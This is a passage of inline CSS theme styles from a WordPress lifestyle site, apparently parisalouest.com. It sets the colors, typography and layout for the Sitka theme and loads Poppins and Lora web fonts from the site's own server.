  background-color: #bad4df;
  color: white;
  padding: 5px 12px;
  border-radius: 25px;
}		</style>
		<style id="kirki-inline-styles">.share-style1 .share-button{color:#3e555a;background-color:#ffffff;border-color:#3e555a;}.share-style1 .share-button:hover{color:#ffffff;background-color:#3e555a;border-color:#3e555a;}.promo-wrap.promo-grid{grid-auto-rows:200px;}.promo-wrap.promo-mixed{grid-auto-rows:200px 200px;}#top-bar.layout3{height:58px;}#top-bar.layout3 #nav-wrapper .menu > li > a{line-height:58px;}#top-bar.layout3 .top-misc{line-height:58px;}#header.layout3 #logo img, #header.layout4 #logo img{max-width:700px;}#header.layout3 #logo{padding-top:30px;padding-bottom:30px;}#mobile-menu.mobile-header .normal-logo img{max-width:200px;}#footer-logo img{max-width:200px;}#header, .sticky-wrapper.sticky #header.header-white, #mobile-menu{background:#ffffff;background-color:#ffffff;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}#header:not(.menu-bar-layout), #mobile-menu{-webkit-box-shadow:0 0 28px rgba(0,0,0,0);-moz-box-shadow:0 0 28px rgba(0,0,0,0);box-shadow:0 0 28px rgba(0,0,0,0);}#top-bar{background:#fcd6d4;background-color:#fcd6d4;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 0 12px rgba(0,0,0,0);-moz-box-shadow:0 0 12px rgba(0,0,0,0);box-shadow:0 0 12px rgba(0,0,0,0);}#header.layout3{border-color:rgba(232,232,232, 1);}#top-bar.layout4{border-color:#e8e8e8;}#nav-wrapper .menu li a, .sticky-wrapper.sticky #header.header-white #nav-wrapper .menu li a{color:#3e555a;}#nav-wrapper .menu li a:hover, .sticky-wrapper.sticky #header.header-white #nav-wrapper .menu li a:hover{color:#182528;}#nav-wrapper .menu li.menu-item-has-children > a:after, .sticky-wrapper.sticky #header.header-white #nav-wrapper .menu li.menu-item-has-children > a:after{color:#3e555a;}#nav-wrapper .menu li a{font-size:13px;letter-spacing:1.5px;text-transform:uppercase;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-weight:400;}#nav-wrapper .menu li{margin:0 40px;}#top-bar #nav-wrapper .menu > li{margin:0 40px 0 0;}#top-bar.layout4 #nav-wrapper .menu > li{margin:0 40px;}#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children{border-color:#f7c2be;background-color:#ffffff;}#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover{background-color:#f5f5f5;border-color:#e2e2e2;color:#444444;}#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a{border-color:#eeeeee;color:#000000;font-size:11px;letter-spacing:1.5px;text-transform:uppercase;}.header-social a{color:#3e555a;}.header-social a:hover{color:#999999;}.toggle-search-box{color:#3e555a;}.toggle-search-box:hover{color:#999999;}.header-search-wrap{border-color:rgba(62,90,84,0);}.header-social a, .toggle-search-box, .cart-contents:before, .cart-contents{font-size:16px;}#sitka-search-overlay.open{background-color:rgba(255,255,255, 0.95);}#sitka-search-overlay input[type="text"], #sitka-search-overlay ::placeholder{color:#000000;}#sitka-search-overlay .close{color:#000000;}.menu-toggle{color:#000000;}.menu-icon span{color:#000000;}#insta-footer{background-color:#f4f4f4;}.insta-header h5, .insta-header h5 a{font-size:30px;letter-spacing:4px;text-transform:uppercase;color:#000000;}.insta-header span{font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#555555;}#footer{background-color:#f4f4f4;}.footer-social a{background-color:(, , );color:#f7c2be;}.footer-social a:hover{color:#fdcdc9;}.copy-text, .copy-text p{color:#888888;font-size:12px;text-transform:none;}.copy-text a{color:#f7c2be;}.copy-text a:hover{color:#fdcdc9;}.footer-menu li a{color:#555555;font-size:12px;letter-spacing:2px;text-transform:uppercase;}.footer-menu li a:hover{color:#fdcdc9;}.footer-menu li:after{color:#555555;}.widget-title{font-size:13px;letter-spacing:2.5px;text-transform:uppercase;color:#3e555a;background-color:#79bda6;font-family:Poppins;font-weight:600;}.widget-layout2:not(.line-heading) .widget-title{border-color:#79bda6;}.widget-layout1 .widget-title, .widget-layout2 .widget-title{padding-top:14px;padding-bottom:14px;}.widget p{font-size:14px;text-transform:none;color:#383838;font-family:Poppins;font-weight:400;}.widget a{color:#000000;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-weight:400;}.widget:not(.sitka_social_widget) a:hover{color:#3e555a;}.about-name{font-size:16px;letter-spacing:2px;text-transform:uppercase;color:#000;-webkit-box-shadow:inset 0 -8px 0 #fdcdc9;-moz-box-shadow:inset 0 -8px 0 #fdcdc9;box-shadow:inset 0 -8px 0 #fdcdc9;}.about-label{font-size:14px;text-transform:none;color:#777777;}.side-pop.list .side-pop-content h4{font-size:13px;line-height:19px;text-transform:none;}.side-pop .side-pop-content h4{font-size:14px;line-height:21px;text-transform:none;}.side-count{background-color:#3e555a;color:#ffffff;}.widget .sp-post-count{background-color:#fdcdc9;color:#ffffff;}.widget .promo-item h4{font-size:11px;letter-spacing:2px;line-height:1.5;text-transform:uppercase;background-color:#ffffff;color:#000000;}.widget .promo-item:hover > h4{background-color:#3e555a;color:#ffffff;}#sp-main.isSidebar .classic-post .post-header h2 a, #sp-main.isSidebar .classic-post .post-header h1, .layout-video-style3 #sp-main.isSidebar .post-header h1{font-size:30px;line-height:1.5;text-transform:none;color:#000000;}#sp-main.isFullwidth .classic-post .post-header h2 a, #sp-main.isFullwidth .classic-post .post-header h1{font-size:36px;line-height:1.5;text-transform:none;color:#000000;}.split-header .post-header .entry-title{font-size:36px;line-height:1.5;text-transform:none;color:#000000;margin-top:22px;margin-bottom:17px;}.layout-fullwidth-image-overlay.post-style3 .post-header .entry-title{font-size:38px;line-height:1.4;text-transform:none;color:#ffffff;margin-top:22px;margin-bottom:17px;}.layout-fullwidth-image .post-header.title-above .entry-title{font-size:38px;line-height:1.4;text-transform:none;color:#000000;}.layout-fullwidth-image .post-header.title-below .entry-title{font-size:30px;line-height:1.5;text-transform:none;color:#000000;}.bg-color-header .post-header h1{font-size:38px;line-height:1.4;text-transform:none;color:#000000;margin-top:22px;margin-bottom:17px;}#sp-main.isSidebar.page-style1 .page-header h1{font-size:30px;line-height:49px;text-transform:none;color:#000000;}#sp-main.isFullwidth.page-style1 .page-header h1{font-size:38px;line-height:1.4;text-transform:none;color:#000000;}.page-style2.layout-fullwidth-image-overlay .page-header .entry-title{font-size:38px;line-height:1.4;text-transform:none;color:#ffffff;}.page-style3.layout-fullwidth-image .page-header .entry-title, .page-style3.layout-fullwidth-image #sp-main.isFullwidth .page-header h1{font-size:38px;line-height:1.4;text-transform:none;color:#000000;}.post-cats a{font-size:14px;letter-spacing:2px;text-transform:uppercase;color:#3e555a;}.sp-date, .sp-date a{font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#999999;}.date-wrap:before, .date-wrap:after{border-color:#cccccc;}.bg-color-header{background:linear-gradient(to bottom, #f8f8f8 0%, #e9e9e9 100%);}.classic-post .post-header .entry-title, .layout-fullwidth-image .isSidebar .post-header.title-below .entry-title{margin-top:15px;margin-bottom:12px;}.layout-fullwidth-image .post-header.title-below .entry-title, .layout-fullwidth-image .post-header.title-above .entry-title{margin-top:22px;margin-bottom:17px;}.post-meta, .meta-time{border-color:#e9e9e9;}.meta-author-wrap .written, .meta-time .read{font-size:11px;text-transform:none;color:#888888;}.author-name a, .meta-time .time{font-size:14px;letter-spacing:1.5px;text-transform:uppercase;color:#000000;}.comment-bubble, .comment-bubble:before{border-color:#cccccc;}.comment-bubble{color:#666666;}.post-entry .post-teaser{font-size:22px;line-height:33px;text-transform:none;color:#666666;}.post-header .post-teaser.title{font-size:18px;line-height:28px;text-transform:none;color:#777777;}p, .post-entry li{font-size:16px;letter-spacing:0px;line-height:1.8;text-transform:none;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}body{color:#1f2025;}.post-entry p a, .wp-block-latest-posts a, .wp-block-categories a, .wp-block-archives a, .wp-block-latest-comments__comment-author, .wp-block-latest-comments__comment-link, .post-entry li a:not(.wp-block-button__link){color:#3d85c6;}.post-entry p a:not(.wp-block-button__link), .wp-block-latest-posts a, .wp-block-categories a, .wp-block-archives a, .wp-block-latest-comments__comment-author, .wp-block-latest-comments__comment-link, .post-entry li a:not(.wp-block-button__link){-webkit-box-shadow:inset 0 -1px 0 #ffffff;-moz-box-shadow:inset 0 -1px 0 #ffffff;box-shadow:inset 0 -1px 0 #ffffff;}.post-entry p a:hover, .wp-block-latest-posts a:hover, .wp-block-categories a:hover, .wp-block-archives a:hover, .wp-block-latest-comments__comment-author:hover, .wp-block-latest-comments__comment-link:hover, .post-entry li a:hover:not(.wp-block-button__link){color:#3e555a;-webkit-box-shadow:inset 0 -1px 0 #3e555a;-moz-box-shadow:inset 0 -1px 0 #3e555a;box-shadow:inset 0 -1px 0 #3e555a;}.post-entry h1{font-size:32px;letter-spacing:0px;line-height:1.5;text-transform:none;color:#f7c2be;}.post-entry h2{font-size:20px;letter-spacing:0px;line-height:1.5;text-transform:none;color:#45b293;}.post-entry h3{font-size:18px;letter-spacing:0px;line-height:1.5;text-transform:none;color:#5a95ad;}.post-entry h4{font-size:18px;letter-spacing:0px;line-height:1.5;text-transform:none;color:#000000;}.post-entry h5{font-size:20px;line-height:1.5;text-transform:none;color:#000000;}.post-entry h6{font-size:18px;line-height:1.5;text-transform:none;color:#000000;}.more-text{font-size:12px;letter-spacing:4px;text-transform:uppercase;color:#000000;font-family:Poppins;font-weight:600;}.read-more:hover .more-text{color:#000000;}.more-line{background-color:#8daea7;}.read-more:hover .more-line{background-color:#8daea7;}.post-entry .wp-block-quote p, #main.fullwidth .post-entry .wp-block-quote p, .post-entry .wp-block-quote:not(.is-style-large) p a{font-size:27px;line-height:40px;text-transform:none;color:#000000;}.post-entry blockquote.wp-block-quote p:first-child:before{color:#3e555a;}.post-entry blockquote.wp-block-quote cite{font-size:12px;letter-spacing:1.5px;text-transform:uppercase;color:#000000;}.post-entry blockquote.wp-block-quote.is-style-large p, .post-entry blockquote.wp-block-quote.is-style-large p a{font-size:27px;line-height:40px;text-transform:none;color:#ffffff;}.post-entry blockquote.wp-block-quote.is-style-large{background-color:#222222;}.post-entry blockquote.wp-block-quote.is-style-large p:first-child:before{color:#333333;}.post-entry blockquote.wp-block-quote.is-style-large cite{font-size:12px;letter-spacing:1.5px;text-transform:uppercase;color:#ffffff;}.widget .tagcloud a, .post-tags a{background-color:#ffffff;color:#888888;border-color:#dddddd;}.widget .tagcloud a:hover, .post-tags a:hover{border-color:#f78a74;background-color:#f78a74;color:#ffffff;}.about-author{background-color:#ffffff;-webkit-box-shadow:0 0.3rem 2.9rem 0 rgba(0,0,0, 0.1);-moz-box-shadow:0 0.3rem 2.9rem 0 rgba(0,0,0, 0.1);box-shadow:0 0.3rem 2.9rem 0 rgba(0,0,0, 0.1);}.about-heading{font-size:14px;text-transform:none;color:#999999;}.about-author h4 a{font-size:22px;letter-spacing:3px;text-transform:uppercase;color:#000000;}.about-author p{font-size:15px;line-height:24px;text-transform:none;color:#777777;}.author-links a{color:#3e555a;}.related-wrap .block-heading{font-size:16px;letter-spacing:2px;text-transform:uppercase;color:#000000;}.related-wrap .block-heading:before, .related-wrap .block-heading:after{border-color:#dddddd;}.related-item h3 a{font-size:18px;line-height:28px;text-transform:none;color:#ffffff;}.related-item .sp-date{font-size:11px;letter-spacing:2px;text-transform:uppercase;color:#e2e2e2;}.post-comments .block-heading{font-size:16px;letter-spacing:2px;text-transform:uppercase;color:#000000;}.post-comments .block-heading:before, .post-comments .block-heading:after{border-color:#dddddd;}.thecomment h6.author, .thecomment h6.author a{font-size:14px;letter-spacing:1px;text-transform:uppercase;color:#000000;}.thecomment span.date{font-size:13px;text-transform:none;color:#999999;}.thecomment .comment-text p{font-size:15px;letter-spacing:0.01em;line-height:25px;text-transform:none;color:#111111;}.post-comments span.reply a, .post-comments span.reply i{font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#3e555a;}#respond input[type="text"], #respond textarea{border-color:#e3e3e3;background-color:#ffffff;}#respond #submit, .woocommerce #respond input#submit, .woocommerce #respond input#submit:hover{background-color:#3e555a;color:#ffffff;border-color:#3e555a;}.video-bg-header{background-color:#050505;}.post-pagination span{font-size:11px;letter-spacing:1.5px;text-transform:uppercase;color:#999999;}.post-pagination a{font-size:16px;line-height:28px;text-transform:none;color:#000000;}.archive-box{background-color:#f7f7f7;border-color:#eaeaea;}.archive-box span{font-size:14px;text-transform:none;color:#888888;}.archive-box h1{font-size:32px;letter-spacing:4px;text-transform:uppercase;color:#000000;}.archive-description p{font-size:14px;line-height:25px;text-transform:none;color:#555555;}.feat-area.classic-slider .post-header h2 a{font-size:32px;line-height:48px;text-transform:none;color:#ffffff;}.feat-area.classic-slider .feat-inner.style2 .post-header h2 a{font-size:24px;line-height:39px;text-transform:none;color:#000000;}.feat-area.fullscreen .post-header h2 a{font-size:40px;line-height:1.5;text-transform:none;color:#ffffff;}.feat-area.fullscreen-split .post-header h2 a{font-size:37px;line-height:58px;text-transform:none;color:#ffffff;}.feat-area.sitka-carousel.full-width .post-header h2 a{font-size:22px;line-height:35px;text-transform:none;color:#ffffff;}.feat-area.sitka-carousel.carousel-slider-center .post-header h2 a{font-size:32px;line-height:47px;text-transform:none;color:#ffffff;}.feat-area.split-slider .post-header h2 a{font-size:38px;line-height:58px;text-transform:none;color:#000000;}.feat-area.static-slider.classic-slider .post-header .static-title{font-size:52px;line-height:1.35;text-transform:none;color:#ffffff;}.feat-area.static-slider.fullscreen .post-header .static-title{font-size:52px;line-height:1.35;text-transform:none;color:#ffffff;}.feat-area .post-cats a, .feat-area .post-cats{font-size:14px;letter-spacing:2px;text-transform:uppercase;color:#ffffff;}.feat-area.classic-slider .feat-inner.style2 .post-cats a{color:#fdcdc9;}.feat-area.split-slider .post-cats a{color:#000000;}.feat-area .sp-date{font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#ffffff;}.feat-area.classic-slider .feat-inner.style2 .sp-date{color:#999999;}.feat-area.split-slider .sp-date{color:#000000;}.feat-area .date-wrap:before, .feat-area .date-wrap:after{border-color:#ffffff;}.feat-area.classic-slider .feat-inner.style2 .date-wrap:before, .feat-area.classic-slider .feat-inner.style2 .date-wrap:after{border-color:#cccccc;}.feat-area.split-slider .date-wrap:before, .feat-area.split-slider .date-wrap:after{border-color:rgba(0,0,0, 0.35);}.feat-author .by{font-size:15px;text-transform:none;color:#ffffff;}.feat-author a{font-size:15px;letter-spacing:2px;text-transform:uppercase;color:#ffffff;}.feat-area.fullscreen-one .bx-wrapper .bx-pager.bx-default-pager a{border-color:#ffffff;background-color:rgba(255,255,255, 0);}.feat-area.fullscreen-one .bx-wrapper .bx-pager.bx-default-pager a.active, .feat-area.fullscreen-one .bx-wrapper .bx-pager.bx-default-pager a:hover{border-color:#ffffff;background-color:#ffffff;}.feat-area.feat-arrows .bx-wrapper .bx-controls-direction a, .feat-area.feat-arrows .slick-arrow{border-color:#ffffff;background-color:rgba(255,255,255, 0);color:#ffffff;}.feat-area.feat-arrows .bx-wrapper .bx-controls-direction a:hover, .feat-area.feat-arrows .slick-arrow:hover{border-color:#ffffff;background-color:rgba(255,255,255, 1);color:#000000;}.feat-area.split-slider.feat-arrows .bx-wrapper .bx-controls-direction a{border-color:#000000;background-color:rgba(0,0,0, 0);color:#000000;}.feat-area.split-slider.feat-arrows .bx-wrapper .bx-controls-direction a:hover{border-color:#000000;background-color:rgba(0,0,0, 1);color:#ffffff;}.feat-split-content{background-color:#fbe7da;}.static-subtitle{font-size:18px;text-transform:none;color:#ffffff;font-family:Lora;font-weight:400;font-style:italic;}.static-text{font-size:18px;line-height:1.7;text-transform:none;color:#ffffff;font-family:Lora;font-weight:400;}.static-button{font-size:14px;letter-spacing:1px;text-transform:none;padding-top:12px;padding-bottom:12px;padding-left:34px;padding-right:34px;border-width:2px;border-color:#f78a74;background-color:#f78a74;color:#ffffff;font-family:Poppins;font-weight:400;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;}.static-button:hover{border-color:#ffffff;background-color:#ffffff;color:#000000;}.feat-area.classic-slider .post-header .entry-title{margin-top:24px;margin-bottom:20px;}.feat-area.classic-slider .feat-inner.style2 .post-header .entry-title{margin-top:20px;margin-bottom:15px;}.feat-area.fullscreen .post-header h2.entry-title{margin-top:31px;margin-bottom:22px;}.feat-area.sitka-carousel .post-header .entry-title{margin-top:10px;margin-bottom:7px;}.feat-area.sitka-carousel.carousel-slider-center .post-header .entry-title{margin-top:16px;margin-bottom:11px;}.feat-area.split-slider .post-header .entry-title{margin-top:32px;margin-bottom:27px;}.static-slider.classic-slider .static-title{margin-top:18px;margin-bottom:20px;}.static-slider.fullscreen .static-title{margin-top:18px;margin-bottom:20px;}.promo-shadow{background-color:#3e555a;}.promo-overlay{border-color:#ffffff;}.promo-item h5{font-size:18px;letter-spacing:4px;text-transform:uppercase;color:#3e5a54;}.promo-item span{font-size:16px;line-height:1.5;text-transform:none;color:#ffffff;}.promo-style2 .promo-item h5{font-size:13px;letter-spacing:2px;text-transform:uppercase;color:#000000;background-color:#ffffff;font-family:Poppins;font-weight:400;}.promo-style2 .promo-item:hover h5{background-color:rgba(255,255,255, 1);color:#3e555a;}.promo-style2 .promo-item:hover .promo-overlay{border-color:rgba(255,255,255, 1);}.grid-item .post-cats a, .list-item .post-cats a, .sitka-block-grid-item .post-cats a{font-size:13px;letter-spacing:1.5px;text-transform:uppercase;color:#3e555a;}.grid-style1 .grid-item .post-header h2 a, .post-entry .sitka-block-grid-item h2{font-size:19px;line-height:31px;text-transform:none;color:#000000;}.grid-style2 .grid-item .post-header h2 a{font-size:20px;letter-spacing:0px;line-height:32px;text-transform:none;color:#000000;}.grid-style3 .grid-item .post-header h2 a{font-size:19px;line-height:31px;text-transform:none;color:#000000;}.grid-item p, .post-entry .sitka-block-grid-item p{font-size:14px;line-height:25px;text-transform:none;color:#666666;}.grid-item .sp-date{font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#999999;}.grid-item .post-header h2{margin-top:9px;margin-bottom:8px;}.list-style1 .list-item .post-header h2 a{font-size:22px;line-height:36px;text-transform:none;color:#000000;}.list-style2 .list-item .post-header h2 a{font-size:24px;line-height:39px;text-transform:none;color:#000000;}.list-item .post-header p{font-size:14px;line-height:25px;text-transform:none;color:#666666;}.list-item .sp-date{font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#999999;}.list-item .post-header h2{margin-top:10px;margin-bottom:10px;}.sitka-pagination .page-numbers.current{background-color:#e8f1ef;color:#3e555a;}.sitka-pagination .page-numbers{color:#000000;}.sitka-pagination a.page-numbers:hover{color:#3e555a;}.sitka-pagination .page-numbers.prev, .sitka-pagination .page-numbers.next{font-size:14px;letter-spacing:3px;text-transform:uppercase;color:#000000;}.sidr{background-color:#ffffff;}#close-mobile-menu:before, #close-mobile-menu:after{background-color:#333333;}.sidr ul.menu li a{font-size:12px;letter-spacing:1px;text-transform:uppercase;color:#000000;}.sidr ul.menu li, .sidr .sub-menu{border-color:#f7c2be;}.sidr ul li .open-sidr{color:#f7c2be;}.sidr-inner .header-social a{color:#000000;}.sidr-inner #header-search-wrap a{color:#000000;}a{color:#3d85c6;}body, input, select, textarea, p.comment-form-cookies-consent label, .copy-text p, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce form .form-row label, .woocommerce form .form-row .select2-container, .woocommerce-checkout #payment li, .woocommerce-checkout #payment p, .woocommerce-MyAccount-navigation ul li a, .wpcf7 label, .woocommerce #respond input#submit, .woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce-Reviews p, .sitka-post-grid .block-heading, .wp-block-button__link, .wc-block-grid__product-title, .woocommerce-Price-amount, .blocks-gallery-grid figcaption{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-weight:400;}.about-label, .archive-box span, .wp-block-verse, .meta-author-wrap .written, .meta-time .read, .about-heading{font-family:Lora;font-weight:400;font-style:italic;}.sitka-block-grid-item h2 a, .related-item h3 a, .post-header .entry-title, .post-pagination a, #sitka-search-overlay input[type="text"]{font-family:Playfair Display;font-weight:400;}.post-cats a, .post-cats{font-family:Poppins;font-weight:500;}.sp-date{font-family:Poppins;font-weight:300;}.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;}.post-entry .wp-block-quote p, #main.fullwidth .post-entry .wp-block-quote p, .wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-family:Lora;font-weight:400;font-style:italic;}.promo-item h5, .post-entry .promo-style1 .promo-item h5{font-family:Prata;font-weight:400;}.promo-item span, .post-entry .promo-style1 .promo-item span{font-family:Lora;font-weight:400;font-style:italic;}.static-title{font-family:Prata;font-weight:400;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqJ2nOeZ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqt2nOeZ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* math */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFotN2nOeZ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFosF2nOeZ.woff2) format('woff2');
